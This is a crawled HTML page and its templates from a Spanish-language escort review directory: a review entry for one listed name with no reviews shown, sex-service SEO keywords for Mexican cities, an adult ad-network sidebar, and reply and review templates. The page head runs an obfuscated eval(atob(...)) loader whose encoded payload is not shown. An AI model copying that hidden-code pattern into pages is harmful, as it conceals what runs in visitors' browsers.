

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.hidden-list.com/Luis-Her-2224607830/7739.html
body_size: 2540
content:
<!DOCTYPE html>
<html lang="es"  data-controller="com.hiddenlist.ui.controllers.content.EntryController">
    <head>
        
		<title>Luis Her</title>
<meta name="title" content="Luis Her">
<meta name="description" content="Rese&ntilde;as de encuentros con  Luis Her  | HL es un sitio para conocer, compartir tus experiencias, recomendar y buscar reportes sobre escorts">
<meta property="og:title" content="Luis Her"/>
<meta property="og:description" content="Rese&ntilde;as de encuentros con  Luis Her  | HL es un sitio para conocer, compartir tus experiencias, recomendar y buscar reportes sobre escorts"/>
<meta property="og:image" content=""/>
<meta property="og:url" content="https://www.hidden-list.com/luis-her/7739.html"/>
<meta property="twitter:title" content="Luis Her"/>
<meta property="twitter:description" content="Rese&ntilde;as de encuentros con  Luis Her  | HL es un sitio para conocer, compartir tus experiencias, recomendar y buscar reportes sobre escorts"/>
<meta property="twitter:image:src" content=""/>

        <meta name=viewport content="width=device-width"/>

        <meta name="keywords" content="Rese&ntilde;as de escorts, Rese&ntilde;as de cari&ntilde;osas, cari&ntilde;osas, Escorts, Acompa&ntilde;antes, Prepagos, Escort, mileroticos, Mexicobaires, mmdate, laboutique, sexoserviciodf, Escorts Mexico, Escorts CDMX, Escorts Monterrey, Escorts Cancun, Escorts Puebla, Escorts San Luis Potosi, Escorts Guadalajara, Escorts Cuernavaca, sexoservicio, contacto erotico, rese&ntilde;as, recomendaciones, masajes, directorio erotico, Scort, scorts">
        <meta name="robots" content="All"/>
        <meta name="googlebot" content="All"/>
        <meta name="google-site-verification" content="xA3qfzC9ayEfqSYdC4_0w55KQ_xBcvfooZrA929e1Zc"/>
        <meta name="author" content="Hidden List | www.Hidden-List.com">

        <!-- start fb meta tags -->
        <meta property="og:type" content="Hidden_List:recipe"/>
        <!-- end fb meta tags -->

        <!-- start tw meta tags -->
        <meta property="twitter:card" content="summary_large_image"/>
        <meta name="twitter:site" content="@hidden_list">
        <meta name="twitter:creator" content="@hidden_list">
        <meta name="twitter:domain" content="@hidden_list">        
        <!-- end tw meta tags -->

        <link rel="icon" href="/favicon_hl.ico" type="image/x-icon">
        <link rel="shortcut icon" href="/favicon_hl.ico" type="image/x-icon" />
        <!-- end site tags -->

    <link rel="stylesheet" href="/content/css/main.css?v=12">
    <link rel="stylesheet" href="/content/css/hl.css?v=12">

    <script type="text/javascript">
        window['x-js-version'] = '12';
        eval(atob('[base64]'));
    </script>
 
</head>
<body>
    <!--==============================header=================================-->
    <header>
        <div class="main">
            <div id="container-menu"></div>
        </div>
    </header>
    <!--==============================content================================-->
    <section>
        <article>
            <div class="space"></div>
            <div class="space"></div>
            <div id="cont-entry-card" class="entry-card"> 
                 <h4>Luis Her</h4>
                Rese&ntilde;as de encuentros con  Luis Her  | HL es un sitio para conocer, compartir tus experiencias, recomendar y buscar reportes sobre escorts
            </div>
    
            <div class="space"></div>
            <div id="experiences-list"></div>
            <div id="cont-btns">
                <div class="space"></div>
                <div>
                    <input id="btn-share-exp" type="button" class="btn-fwk btn-fwk-simple" value="Compartir experiencia" />
                </div>
                <div class="space"></div>
                <div>
                    <input id="btn-ask" type="button" class="btn-fwk btn-fwk-simple" value="Hacer pregunta" />
                </div>
                <div class="space"></div>
                <div>
                    <input id="btn-report" type="button" class="btn-fwk btn-fwk-red" value="Reportar error" />
                </div>
    
            </div>
    
            <div class="space"></div>
        </article>
        <aside>
            <div data-commons="aside"></div>
        </aside>
    </section>
    <footer data-commons="footer2"></footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b824b2d8931a4e2bbc94651c85c5002f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
 
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.hidden-list.com/content/views/commons/common-aside.hbs.html?v=12
body_size: -422
content:
<hr>
<div class="space"></div>
{{#if _isAdvertiser}}
<!-- Koko -->
{{else}}
<div>
    <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>
    <ins class="adsbyexoclick" data-zoneid="4511164"></ins>
    <script>(AdProvider = window.AdProvider || []).push({ "serve": {} });</script>
</div>
{{/if}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.hidden-list.com/content/views/forms/reply.hbs.html?v=12
body_size: -470
content:
<textarea 
    name="reply"
    maxlength="400" 
    style="height: 120px;" 
    placeholder="Escribe tu respuesta

Código permitido:
[img]url de imagen[/img]
[b]texto en negritas[/b]
[i]texto en italica[/i]"
>
</textarea>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.hidden-list.com/content/views/items/experiences.hbs.html?v=12
body_size: 545
content:
<div class="{{#if info.isDummy}}experiences-dummy{{/if}}">
    {{#each items}}
    <div id="cont-exp-{{id}}">
    <hr>
    <div>
        <div class="stars stars-{{stars}} "><span></span><span></span></div>
    </div>
    <div class="blockquote">
        <div>
            {{{review}}}
            {{#if partial}}
            . . . 
            <br><a href="{{link}}">Seguir leyendo</a>
            {{/if}}
        </div>
        <span></span>
    </div>
    <div class="exp-item">

        <div class="exp-img">{{{clientPictureLink}}}</div>
        <div class="exp-info">


            <div class="exp-info-reviewer">
                <div style="width: calc(45vw); max-width: 440px;">
                    <div class="exp-info-cont">
                    <span class="user-info">
                        <a href="{{clientLink}}">
                            {{#if cliName}}
                            <span class="white-text ">{{cliName}} </span><span class="user">@{{cliLogin}}</span>
                            {{else}}
                            <span class="white-text ">An&oacute;nimo</span>
                            {{/if}}
                        </a>
                    </span>
                    <span>&nbsp;&#183; {{textAgo}}</span>
                    </div>
                </div>
            </div>
            {{#if entryName}}
            <div class="exp-info-text">Coment&oacute; acerca de
                <a href="{{theadLink}}"> <span class="white-text ">{{entryName}}</span> </a>
            </div>
            {{/if}}
            <div class="exp-rating-btns">
                <span id="span-votes-pos-{{id}}" class="exp-counter-vote-up {{#if liked}}liked{{/if}}" >{{votesPositive}}</span>
                <span id="btn-vote-pos-{{id}}" class="btn exp-btn-vote-up {{#if liked}}liked{{/if}}">
                      {{{@root.info.likeButton}}}
                </span>
                &#183;
                <span id="span-votes-neg-{{id}}" class="exp-counter-vote-down {{#if disliked}}disliked{{/if}}" > {{votesNegative}}</span>
                <span id="btn-vote-neg-{{id}}" class="btn exp-btn-vote-down {{#if disliked}}disliked{{/if}}">
                      {{{@root.info.dislikeButton}}}
                </span>
            </div>
            <div>
                <span id="btn-reply-{{id}}" class="btn">
                     {{{@root.info.commentIcon}}}<span> Responder</span>    
                </span>
                {{#if replies}}
                <span id="btn-see-replies-{{id}}" class="btn">  {{{@root.info.commentsIcon}}} <span>{{replies}} </span> </span>
                {{/if}}
                {{#if author}}
                <span id="btn-remove-{{id}}" class="btn btn-remove">
                    <svg viewBox="0 0 24 24" class="svg-icon"><g><path d="M16 6V4.5C16 3.12 14.88 2 13.5 2h-3C9.11 2 8 3.12 8 4.5V6H3v2h1.06l.81 11.21C4.98 20.78 6.28 22 7.86 22h8.27c1.58 0 2.88-1.22 3-2.79L19.93 8H21V6h-5zm-6-1.5c0-.28.22-.5.5-.5h3c.27 0 .5.22.5.5V6h-4V4.5zm7.13 14.57c-.04.52-.47.93-1 .93H7.86c-.53 0-.96-.41-1-.93L6.07 8h11.85l-.79 11.07zM9 17v-6h2v6H9zm4 0v-6h2v6h-2z"></path></g></svg>
                </span>
                {{/if}}
            </div>
            
        </div>
        {{#if entryId}}
        <div class="exp-thread-img-stars">
            <div class="exp-thread-img">
                {{{threadPictureLink}}}
            </div>
            <div class="exp-thread-stars">
                {{#if rating}}
                <span >{{rating}} </span>
                <span class="{{starClass}}">&#9733;</span>
                {{else}}
                <span>_._ &#x2606; </span>
                {{/if}}
            </div>
        </div>
        {{/if}}
    </div>
    {{#if replies}}
    <div id="replies-container-{{id}}" class="exp-replies">
    </div>
    {{/if}}
    </div>
    {{/each}}
</div>